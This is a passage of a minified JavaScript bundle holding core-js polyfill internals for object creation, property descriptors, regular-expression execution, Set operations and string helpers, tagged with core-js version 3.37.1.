a,l=g(arguments[r++]),c=s?b(j(l),s(l)):j(l),u=c.length,d=0;d<u;)a=c[d++],f&&!m(i,l,a)||(n[a]=l[a]);return n}:s},"./node_modules/core-js/internals/object-create.js":function(e,t,n){function o(){}function r(e){e.write(y("")),e.close();var t=e.parentWindow.Object;return e=null,t}var s,i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/object-define-properties.js"),l=n("./node_modules/core-js/internals/enum-bug-keys.js"),c=n("./node_modules/core-js/internals/hidden-keys.js"),u=n("./node_modules/core-js/internals/html.js"),d=n("./node_modules/core-js/internals/document-create-element.js"),n=n("./node_modules/core-js/internals/shared-key.js"),f=">",m="<",j="prototype",p="script",h=n("IE_PROTO"),y=function(e){return m+p+f+e+m+"/"+p+f},g=function(){try{s=new ActiveXObject("htmlfile")}catch(e){}g="undefined"==typeof document||document.domain&&s?r(s):(e=d("iframe"),t="java"+p+":",e.style.display="none",u.appendChild(e),e.src=String(t),(t=e.contentWindow.document).open(),t.write(y("document.F=Object")),t.close(),t.F);for(var e,t,n=l.length;n--;)delete g[j][l[n]];return g()};c[h]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(o[j]=i(e),n=new o,o[j]=null,n[h]=e):n=g(),void 0===t?n:a.f(n,t)}},"./node_modules/core-js/internals/object-define-properties.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/v8-prototype-define-bug.js"),a=n("./node_modules/core-js/internals/object-define-property.js"),l=n("./node_modules/core-js/internals/an-object.js"),c=n("./node_modules/core-js/internals/to-indexed-object.js"),u=n("./node_modules/core-js/internals/object-keys.js");t.f=o&&!r?Object.defineProperties:function(e,t){l(e);for(var n,o=c(t),r=u(t),s=r.length,i=0;i<s;)a.f(e,n=r[i++],o[n]);return e}},"./node_modules/core-js/internals/object-define-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/ie8-dom-define.js"),s=n("./node_modules/core-js/internals/v8-prototype-define-bug.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/to-property-key.js"),l=TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",f="configurable",m="writable";t.f=o?s?function(e,t,n){var o;return i(e),t=a(t),i(n),"function"==typeof e&&"prototype"===t&&"value"in n&&m in n&&!n[m]&&(o=u(e,t))&&o[m]&&(e[t]=n.value,n={configurable:(f in n?n:o)[f],enumerable:(d in n?n:o)[d],writable:!1}),c(e,t,n)}:c:function(e,t,n){if(i(e),t=a(t),i(n),r)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},"./node_modules/core-js/internals/object-get-own-property-descriptor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/object-property-is-enumerable.js"),i=n("./node_modules/core-js/internals/create-property-descriptor.js"),a=n("./node_modules/core-js/internals/to-indexed-object.js"),l=n("./node_modules/core-js/internals/to-property-key.js"),c=n("./node_modules/core-js/internals/has-own-property.js"),u=n("./node_modules/core-js/internals/ie8-dom-define.js"),d=Object.getOwnPropertyDescriptor;t.f=o?d:function(e,t){if(e=a(e),t=l(t),u)try{return d(e,t)}catch(e){}if(c(e,t))return i(!r(s.f,e,t),e[t])}},"./node_modules/core-js/internals/object-get-own-property-names-external.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof-raw.js"),r=n("./node_modules/core-js/internals/to-indexed-object.js"),s=n("./node_modules/core-js/internals/object-get-own-property-names.js").f,i=n("./node_modules/core-js/internals/array-slice.js"),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){if(!a||"Window"!==o(e))return s(r(e));try{return s(e)}catch(e){return i(a)}}},"./node_modules/core-js/internals/object-get-own-property-names.js":function(e,t,n){var o=n("./node_modules/core-js/internals/object-keys-internal.js"),r=n("./node_modules/core-js/internals/enum-bug-keys.js").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return o(e,r)}},"./node_modules/core-js/internals/object-get-own-property-symbols.js":function(e,t,n){t.f=Object.getOwnPropertySymbols},"./node_modules/core-js/internals/object-get-prototype-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/has-own-property.js"),r=n("./node_modules/core-js/internals/is-callable.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/shared-key.js"),n=n("./node_modules/core-js/internals/correct-prototype-getter.js"),a=i("IE_PROTO"),l=Object,c=l.prototype;e.exports=n?l.getPrototypeOf:function(e){var t,e=s(e);return o(e,a)?e[a]:(t=e.constructor,r(t)&&e instanceof t?t.prototype:e instanceof l?c:null)}},"./node_modules/core-js/internals/object-is-extensible.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js"),r=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/classof-raw.js"),i=n("./node_modules/core-js/internals/array-buffer-non-extensible.js"),a=Object.isExtensible,n=o(function(){a(1)});e.exports=n||i?function(e){return!(!r(e)||i&&"ArrayBuffer"===s(e))&&(!a||a(e))}:a},"./node_modules/core-js/internals/object-is-prototype-of.js":function(e,t,n){n=n("./node_modules/core-js/internals/function-uncurry-this.js");e.exports=n({}.isPrototypeOf)},"./node_modules/core-js/internals/object-iterator.js":function(e,t,n){var o=n("./node_modules/core-js/internals/internal-state.js"),r=n("./node_modules/core-js/internals/iterator-create-constructor.js"),s=n("./node_modules/core-js/internals/create-iter-result-object.js"),i=n("./node_modules/core-js/internals/has-own-property.js"),a=n("./node_modules/core-js/internals/object-keys.js"),l=n("./node_modules/core-js/internals/to-object.js"),c="Object Iterator",u=o.set,d=o.getterFor(c);e.exports=r(function(e,t){e=l(e);u(this,{type:c,mode:t,object:e,keys:a(e),index:0})},"Object",function(){for(var e=d(this),t=e.keys;;){if(null===t||e.index>=t.length)return e.object=e.keys=null,s(void 0,!0);var n=t[e.index++],o=e.object;if(i(o,n)){switch(e.mode){case"keys":return s(n,!1);case"values":return s(o[n],!1)}return s([n,o[n]],!1)}}})},"./node_modules/core-js/internals/object-keys-internal.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/has-own-property.js"),a=n("./node_modules/core-js/internals/to-indexed-object.js"),l=n("./node_modules/core-js/internals/array-includes.js").indexOf,c=n("./node_modules/core-js/internals/hidden-keys.js"),u=o([].push);e.exports=function(e,t){var n,o=a(e),r=0,s=[];for(n in o)!i(c,n)&&i(o,n)&&u(s,n);for(;t.length>r;)!i(o,n=t[r++])||~l(s,n)||u(s,n);return s}},"./node_modules/core-js/internals/object-keys.js":function(e,t,n){var o=n("./node_modules/core-js/internals/object-keys-internal.js"),r=n("./node_modules/core-js/internals/enum-bug-keys.js");e.exports=Object.keys||function(e){return o(e,r)}},"./node_modules/core-js/internals/object-property-is-enumerable.js":function(e,t,n){var o={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,s=r&&!o.call({1:2},1);t.f=s?function(e){e=r(this,e);return!!e&&e.enumerable}:o},"./node_modules/core-js/internals/object-prototype-accessors-forced.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-pure.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/engine-webkit-version.js");e.exports=o||!s(function(){var e;i&&i<535||(e=Math.random(),__defineSetter__.call(null,e,function(){}),delete r[e])})},"./node_modules/core-js/internals/object-set-prototype-of.js":function(e,t,n){var r=n("./node_modules/core-js/internals/function-uncurry-this-accessor.js"),s=n("./node_modules/core-js/internals/is-object.js"),i=n("./node_modules/core-js/internals/require-object-coercible.js"),a=n("./node_modules/core-js/internals/a-possible-prototype.js");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var n,o=!1,e={};try{(n=r(Object.prototype,"__proto__","set"))(e,[]),o=e instanceof Array}catch(e){}return function(e,t){return i(e),a(t),s(e)&&(o?n(e,t):e.__proto__=t),e}}():void 0)},"./node_modules/core-js/internals/object-to-array.js":function(e,t,n){function o(l){return function(e){for(var t,n=f(e),o=d(n),r=p&&null===u(n),s=o.length,i=0,a=[];i<s;)t=o[i++],c&&!(r?t in n:m(n,t))||j(a,l?[t,n[t]]:n[t]);return a}}var c=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),u=n("./node_modules/core-js/internals/object-get-prototype-of.js"),d=n("./node_modules/core-js/internals/object-keys.js"),f=n("./node_modules/core-js/internals/to-indexed-object.js"),m=s(n("./node_modules/core-js/internals/object-property-is-enumerable.js").f),j=s([].push),p=c&&r(function(){var e=Object.create(null);return e[2]=2,!m(e,2)});e.exports={entries:o(!0),values:o(!1)}},"./node_modules/core-js/internals/object-to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-string-tag-support.js"),r=n("./node_modules/core-js/internals/classof.js");e.exports=o?{}.toString:function(){return"[object "+r(this)+"]"}},"./node_modules/core-js/internals/ordinary-to-primitive.js":function(e,t,n){var r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/is-callable.js"),i=n("./node_modules/core-js/internals/is-object.js"),a=TypeError;e.exports=function(e,t){var n,o;if("string"===t&&s(n=e.toString)&&!i(o=r(n,e)))return o;if(s(n=e.valueOf)&&!i(o=r(n,e)))return o;if("string"!==t&&s(n=e.toString)&&!i(o=r(n,e)))return o;throw new a("Can't convert object to primitive value")}},"./node_modules/core-js/internals/own-keys.js":function(e,t,n){var o=n("./node_modules/core-js/internals/get-built-in.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/object-get-own-property-names.js"),i=n("./node_modules/core-js/internals/object-get-own-property-symbols.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=r([].concat);e.exports=o("Reflect","ownKeys")||function(e){var t=s.f(a(e)),n=i.f;return n?l(t,n(e)):t}},"./node_modules/core-js/internals/parse-json-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/has-own-property.js"),a=SyntaxError,l=parseInt,c=String.fromCharCode,u=o("".charAt),d=o("".slice),f=o(/./.exec),m={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},j=/^[\da-f]{4}$/i,p=/^[\u0000-\u001F]$/;e.exports=function(e,t){for(var n=!0,o="";t<e.length;){var r=u(e,t);if("\\"===r){var s=d(e,t,t+2);if(i(m,s))o+=m[s],t+=2;else{if("\\u"!==s)throw new a('Unknown escape sequence: "'+s+'"');s=d(e,t+=2,t+4);if(!f(j,s))throw new a("Bad Unicode escape at: "+t);o+=c(l(s,16)),t+=4}}else{if('"'===r){n=!1,t++;break}if(f(p,r))throw new a("Bad control character in string literal at: "+t);o+=r,t++}}if(n)throw new a("Unterminated string at: "+t);return{value:o,end:t}}},"./node_modules/core-js/internals/path.js":function(e,t,n){n=n("./node_modules/core-js/internals/global.js");e.exports=n},"./node_modules/core-js/internals/perform.js":function(e,t,n){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},"./node_modules/core-js/internals/promise-constructor-detection.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/promise-native-constructor.js"),s=n("./node_modules/core-js/internals/is-callable.js"),i=n("./node_modules/core-js/internals/is-forced.js"),a=n("./node_modules/core-js/internals/inspect-source.js"),l=n("./node_modules/core-js/internals/well-known-symbol.js"),c=n("./node_modules/core-js/internals/engine-is-browser.js"),u=n("./node_modules/core-js/internals/engine-is-deno.js"),d=n("./node_modules/core-js/internals/is-pure.js"),f=n("./node_modules/core-js/internals/engine-v8-version.js"),m=r&&r.prototype,j=l("species"),p=!1,h=s(o.PromiseRejectionEvent),n=i("Promise",function(){var e=a(r),t=e!==String(r);if(!t&&66===f)return!0;if(d&&(!m.catch||!m.finally))return!0;if(!f||f<51||!/native code/.test(e)){var e=new r(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((e.constructor={})[j]=n,!(p=e.then(function(){})instanceof n))return!0}return!t&&(c||u)&&!h});e.exports={CONSTRUCTOR:n,REJECTION_EVENT:h,SUBCLASSING:p}},"./node_modules/core-js/internals/promise-native-constructor.js":function(e,t,n){n=n("./node_modules/core-js/internals/global.js");e.exports=n.Promise},"./node_modules/core-js/internals/promise-resolve.js":function(e,t,n){var o=n("./node_modules/core-js/internals/an-object.js"),r=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/new-promise-capability.js");e.exports=function(e,t){return o(e),r(t)&&t.constructor===e?t:((0,(e=s.f(e)).resolve)(t),e.promise)}},"./node_modules/core-js/internals/promise-statics-incorrect-iteration.js":function(e,t,n){var o=n("./node_modules/core-js/internals/promise-native-constructor.js"),r=n("./node_modules/core-js/internals/check-correctness-of-iteration.js"),n=n("./node_modules/core-js/internals/promise-constructor-detection.js").CONSTRUCTOR;e.exports=n||!r(function(e){o.all(e).then(void 0,function(){})})},"./node_modules/core-js/internals/proxy-accessor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/object-define-property.js").f;e.exports=function(e,t,n){n in e||o(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},"./node_modules/core-js/internals/queue.js":function(e,t,n){function o(){this.head=null,this.tail=null}o.prototype={add:function(e){var e={item:e,next:null},t=this.tail;t?t.next=e:this.head=e,this.tail=e},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=o},"./node_modules/core-js/internals/reflect-metadata.js":function(e,t,n){n("./node_modules/core-js/modules/es.map.js"),n("./node_modules/core-js/modules/es.weak-map.js");function r(e,t,n){var o=l.get(e);if(!o){if(!n)return;l.set(e,o=new i)}if(!(e=o.get(t))){if(!n)return;o.set(t,e=new i)}return e}var o=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),n=n("./node_modules/core-js/internals/shared.js"),i=o("Map"),o=o("WeakMap"),a=s([].push),s=n("metadata"),l=s.store||(s.store=new o);e.exports={store:l,getMap:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 0:t.get(e)},set:function(e,t,n,o){r(n,o,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){a(n,t)}),n},toKey:function(e){return void 0===e||"symbol"==typeof e?e:String(e)}}},"./node_modules/core-js/internals/regexp-exec-abstract.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/is-callable.js"),i=n("./node_modules/core-js/internals/classof-raw.js"),a=n("./node_modules/core-js/internals/regexp-exec.js"),l=TypeError;e.exports=function(e,t){var n=e.exec;if(s(n))return null!==(n=o(n,e,t))&&r(n),n;if("RegExp"===i(e))return o(a,e,t);throw new l("RegExp#exec called on incompatible receiver")}},"./node_modules/core-js/internals/regexp-exec.js":function(e,t,n){var j=n("./node_modules/core-js/internals/function-call.js"),o=n("./node_modules/core-js/internals/function-uncurry-this.js"),p=n("./node_modules/core-js/internals/to-string.js"),h=n("./node_modules/core-js/internals/regexp-flags.js"),r=n("./node_modules/core-js/internals/regexp-sticky-helpers.js"),s=n("./node_modules/core-js/internals/shared.js"),y=n("./node_modules/core-js/internals/object-create.js"),g=n("./node_modules/core-js/internals/internal-state.js").get,i=n("./node_modules/core-js/internals/regexp-unsupported-dot-all.js"),n=n("./node_modules/core-js/internals/regexp-unsupported-ncg.js"),b=s("native-string-replace",String.prototype.replace),_=RegExp.prototype.exec,v=_,x=o("".charAt),w=o("".indexOf),O=o("".replace),S=o("".slice),k=(s=/b*/g,j(_,o=/a/,"a"),j(_,s,"a"),0!==o.lastIndex||0!==s.lastIndex),I=r.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(k||E||I||i||n)&&(v=function(e){var t,n,o,r,s,i,a=this,l=g(a),e=p(e),c=l.raw;if(c)return c.lastIndex=a.lastIndex,d=j(v,c,e),a.lastIndex=c.lastIndex,d;var u=l.groups,c=I&&a.sticky,d=j(h,a),l=a.source,f=0,m=e;if(c&&(d=O(d,"y",""),-1===w(d,"g")&&(d+="g"),m=S(e,a.lastIndex),0<a.lastIndex&&(!a.multiline||a.multiline&&"\n"!==x(e,a.lastIndex-1))&&(l="(?: "+l+")",m=" "+m,f++),t=new RegExp("^(?:"+l+")",d)),E&&(t=new RegExp("^"+l+"$(?!\\s)",d)),k&&(n=a.lastIndex),o=j(_,c?t:a,m),c?o?(o.input=S(o.input,f),o[0]=S(o[0],f),o.index=a.lastIndex,a.lastIndex+=o[0].length):a.lastIndex=0:k&&o&&(a.lastIndex=a.global?o.index+o[0].length:n),E&&o&&1<o.length&&j(b,o[0],t,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(o[r]=void 0)}),o&&u)for(o.groups=s=y(null),r=0;r<u.length;r++)s[(i=u[r])[0]]=o[i[1]];return o}),e.exports=v},"./node_modules/core-js/internals/regexp-flags.js":function(e,t,n){var o=n("./node_modules/core-js/internals/an-object.js");e.exports=function(){var e=o(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},"./node_modules/core-js/internals/regexp-get-flags.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/has-own-property.js"),s=n("./node_modules/core-js/internals/object-is-prototype-of.js"),i=n("./node_modules/core-js/internals/regexp-flags.js"),a=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in a||r(e,"flags")||!s(a,e)?t:o(i,e)}},"./node_modules/core-js/internals/regexp-sticky-helpers.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js"),r=n("./node_modules/core-js/internals/global.js").RegExp,n=o(function(){var e=r("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),s=n||o(function(){return!r("a","y").sticky}),o=n||o(function(){var e=r("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:o,MISSED_STICKY:s,UNSUPPORTED_Y:n}},"./node_modules/core-js/internals/regexp-unsupported-dot-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js"),r=n("./node_modules/core-js/internals/global.js").RegExp;e.exports=o(function(){var e=r(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},"./node_modules/core-js/internals/regexp-unsupported-ncg.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js"),r=n("./node_modules/core-js/internals/global.js").RegExp;e.exports=o(function(){var e=r("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},"./node_modules/core-js/internals/require-object-coercible.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-null-or-undefined.js"),r=TypeError;e.exports=function(e){if(o(e))throw new r("Can't call method on "+e);return e}},"./node_modules/core-js/internals/safe-get-built-in.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=Object.getOwnPropertyDescriptor;e.exports=function(e){var t;return r?(t=s(o,e))&&t.value:o[e]}},"./node_modules/core-js/internals/same-value-zero.js":function(e,t,n){e.exports=function(e,t){return e===t||e!=e&&t!=t}},"./node_modules/core-js/internals/same-value.js":function(e,t,n){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},"./node_modules/core-js/internals/schedulers-fix.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),l=n("./node_modules/core-js/internals/function-apply.js"),c=n("./node_modules/core-js/internals/is-callable.js"),r=n("./node_modules/core-js/internals/engine-is-bun.js"),s=n("./node_modules/core-js/internals/engine-user-agent.js"),u=n("./node_modules/core-js/internals/array-slice.js"),d=n("./node_modules/core-js/internals/validate-arguments-length.js"),f=o.Function,m=/MSIE .\./.test(s)||r&&((n=o.Bun.version.split(".")).length<3||"0"===n[0]&&(n[1]<3||"3"===n[1]&&"0"===n[2]));e.exports=function(s,i){var a=i?2:1;return m?function(e,t){var n=d(arguments.length,1)>a,o=c(e)?e:f(e),r=n?u(arguments,a):[],e=n?function(){l(o,this,r)}:o;return i?s(e,t):s(e)}:s}},"./node_modules/core-js/internals/set-clone.js":function(e,t,n){var o=n("./node_modules/core-js/internals/set-helpers.js"),r=n("./node_modules/core-js/internals/set-iterate.js"),s=o.Set,i=o.add;e.exports=function(e){var t=new s;return r(e,function(e){i(t,e)}),t}},"./node_modules/core-js/internals/set-difference.js":function(e,t,n){var r=n("./node_modules/core-js/internals/a-set.js"),o=n("./node_modules/core-js/internals/set-helpers.js"),s=n("./node_modules/core-js/internals/set-clone.js"),i=n("./node_modules/core-js/internals/set-size.js"),a=n("./node_modules/core-js/internals/get-set-record.js"),l=n("./node_modules/core-js/internals/set-iterate.js"),c=n("./node_modules/core-js/internals/iterate-simple.js"),u=o.has,d=o.remove;e.exports=function(e){var t=r(this),n=a(e),o=s(t);return i(t)<=n.size?l(t,function(e){n.includes(e)&&d(o,e)}):c(n.getIterator(),function(e){u(t,e)&&d(o,e)}),o}},"./node_modules/core-js/internals/set-helpers.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=Set.prototype;e.exports={Set:Set,add:n(o.add),has:n(o.has),remove:n(o.delete),proto:o}},"./node_modules/core-js/internals/set-intersection.js":function(e,t,n){var r=n("./node_modules/core-js/internals/a-set.js"),o=n("./node_modules/core-js/internals/set-helpers.js"),s=n("./node_modules/core-js/internals/set-size.js"),i=n("./node_modules/core-js/internals/get-set-record.js"),a=n("./node_modules/core-js/internals/set-iterate.js"),l=n("./node_modules/core-js/internals/iterate-simple.js"),c=o.Set,u=o.add,d=o.has;e.exports=function(e){var t=r(this),n=i(e),o=new c;return s(t)>n.size?l(n.getIterator(),function(e){d(t,e)&&u(o,e)}):a(t,function(e){n.includes(e)&&u(o,e)}),o}},"./node_modules/core-js/internals/set-is-disjoint-from.js":function(e,t,n){var r=n("./node_modules/core-js/internals/a-set.js"),s=n("./node_modules/core-js/internals/set-helpers.js").has,i=n("./node_modules/core-js/internals/set-size.js"),a=n("./node_modules/core-js/internals/get-set-record.js"),l=n("./node_modules/core-js/internals/set-iterate.js"),c=n("./node_modules/core-js/internals/iterate-simple.js"),u=n("./node_modules/core-js/internals/iterator-close.js");e.exports=function(e){var t,n=r(this),o=a(e);return i(n)<=o.size?!1!==l(n,function(e){if(o.includes(e))return!1},!0):(t=o.getIterator(),!1!==c(t,function(e){if(s(n,e))return u(t,"normal",!1)}))}},"./node_modules/core-js/internals/set-is-subset-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/a-set.js"),r=n("./node_modules/core-js/internals/set-size.js"),s=n("./node_modules/core-js/internals/set-iterate.js"),i=n("./node_modules/core-js/internals/get-set-record.js");e.exports=function(e){var t=o(this),n=i(e);return!(r(t)>n.size)&&!1!==s(t,function(e){if(!n.includes(e))return!1},!0)}},"./node_modules/core-js/internals/set-is-superset-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/a-set.js"),r=n("./node_modules/core-js/internals/set-helpers.js").has,s=n("./node_modules/core-js/internals/set-size.js"),i=n("./node_modules/core-js/internals/get-set-record.js"),a=n("./node_modules/core-js/internals/iterate-simple.js"),l=n("./node_modules/core-js/internals/iterator-close.js");e.exports=function(e){var t,n=o(this),e=i(e);return!(s(n)<e.size)&&(t=e.getIterator(),!1!==a(t,function(e){if(!r(n,e))return l(t,"normal",!1)}))}},"./node_modules/core-js/internals/set-iterate.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/iterate-simple.js"),n=n("./node_modules/core-js/internals/set-helpers.js"),s=n.Set,n=n.proto,i=o(n.forEach),a=o(n.keys),l=a(new s).next;e.exports=function(e,t,n){return n?r({iterator:a(e),next:l},t):i(e,t)}},"./node_modules/core-js/internals/set-method-accept-set-like.js":function(e,t,n){function o(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}}var r=n("./node_modules/core-js/internals/get-built-in.js");e.exports=function(e){var t=r("Set");try{(new t)[e](o(0));try{return(new t)[e](o(-1)),!1}catch(e){return!0}}catch(e){return!1}}},"./node_modules/core-js/internals/set-size.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this-accessor.js"),n=n("./node_modules/core-js/internals/set-helpers.js");e.exports=o(n.proto,"size","get")||function(e){return e.size}},"./node_modules/core-js/internals/set-species.js":function(e,t,n){var o=n("./node_modules/core-js/internals/get-built-in.js"),r=n("./node_modules/core-js/internals/define-built-in-accessor.js"),s=n("./node_modules/core-js/internals/well-known-symbol.js"),i=n("./node_modules/core-js/internals/descriptors.js"),a=s("species");e.exports=function(e){e=o(e);i&&e&&!e[a]&&r(e,a,{configurable:!0,get:function(){return this}})}},"./node_modules/core-js/internals/set-symmetric-difference.js":function(e,t,n){var o=n("./node_modules/core-js/internals/a-set.js"),r=n("./node_modules/core-js/internals/set-helpers.js"),s=n("./node_modules/core-js/internals/set-clone.js"),i=n("./node_modules/core-js/internals/get-set-record.js"),a=n("./node_modules/core-js/internals/iterate-simple.js"),l=r.add,c=r.has,u=r.remove;e.exports=function(e){var t=o(this),e=i(e).getIterator(),n=s(t);return a(e,function(e){(c(t,e)?u:l)(n,e)}),n}},"./node_modules/core-js/internals/set-to-string-tag.js":function(e,t,n){var o=n("./node_modules/core-js/internals/object-define-property.js").f,r=n("./node_modules/core-js/internals/has-own-property.js"),s=n("./node_modules/core-js/internals/well-known-symbol.js")("toStringTag");e.exports=function(e,t,n){(e=e&&!n?e.prototype:e)&&!r(e,s)&&o(e,s,{configurable:!0,value:t})}},"./node_modules/core-js/internals/set-union.js":function(e,t,n){var o=n("./node_modules/core-js/internals/a-set.js"),r=n("./node_modules/core-js/internals/set-helpers.js").add,s=n("./node_modules/core-js/internals/set-clone.js"),i=n("./node_modules/core-js/internals/get-set-record.js"),a=n("./node_modules/core-js/internals/iterate-simple.js");e.exports=function(e){var t=o(this),e=i(e).getIterator(),n=s(t);return a(e,function(e){r(n,e)}),n}},"./node_modules/core-js/internals/shared-key.js":function(e,t,n){var o=n("./node_modules/core-js/internals/shared.js"),r=n("./node_modules/core-js/internals/uid.js"),s=o("keys");e.exports=function(e){return s[e]||(s[e]=r(e))}},"./node_modules/core-js/internals/shared-store.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-pure.js"),r=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/define-global-property.js"),s="__core-js_shared__",e=e.exports=r[s]||n(s,{});(e.versions||(e.versions=[])).push({version:"3.37.1",mode:o?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.37.1/LICENSE",source:"https://github.com/zloirock/core-js"})},"./node_modules/core-js/internals/shared.js":function(e,t,n){var o=n("./node_modules/core-js/internals/shared-store.js");e.exports=function(e,t){return o[e]||(o[e]=t||{})}},"./node_modules/core-js/internals/species-constructor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/an-object.js"),r=n("./node_modules/core-js/internals/a-constructor.js"),s=n("./node_modules/core-js/internals/is-null-or-undefined.js"),i=n("./node_modules/core-js/internals/well-known-symbol.js")("species");e.exports=function(e,t){var e=o(e).constructor;return void 0===e||s(e=o(e)[i])?t:r(e)}},"./node_modules/core-js/internals/string-cooked.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/to-indexed-object.js"),l=n("./node_modules/core-js/internals/to-string.js"),c=n("./node_modules/core-js/internals/length-of-array-like.js"),u=TypeError,d=o([].push),f=o([].join);e.exports=function(e){var t=a(e),n=c(t);if(!n)return"";for(var o=arguments.length,r=[],s=0;;){var i=t[s++];if(void 0===i)throw new u("Incorrect template");if(d(r,l(i)),s===n)return f(r,"");s<o&&d(r,l(arguments[s]))}}},"./node_modules/core-js/internals/string-html-forced.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js");e.exports=function(t){return o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length})}},"./node_modules/core-js/internals/string-multibyte.js":function(e,t,n){function o(r){return function(e,t){var n,e=i(a(e)),t=s(t),o=e.length;return t<0||o<=t?r?"":void 0:(n=c(e,t))<55296||56319<n||t+1===o||(o=c(e,t+1))<56320||57343<o?r?l(e,t):n:r?u(e,t,t+2):o-56320+(n-55296<<10)+65536}}var r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=n("./node_modules/core-js/internals/require-object-coercible.js"),l=r("".charAt),c=r("".charCodeAt),u=r("".slice);e.exports={codeAt:o(!1),charAt:o(!0)}},"./node_modules/core-js/internals/string-pad-webkit-bug.js":function(e,t,n){n=n("./node_modules/core-js/internals/engine-user-agent.js");e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},"./node_modules/core-js/internals/string-pad.js":function(e,t,n){function o(r){return function(e,t,n){var 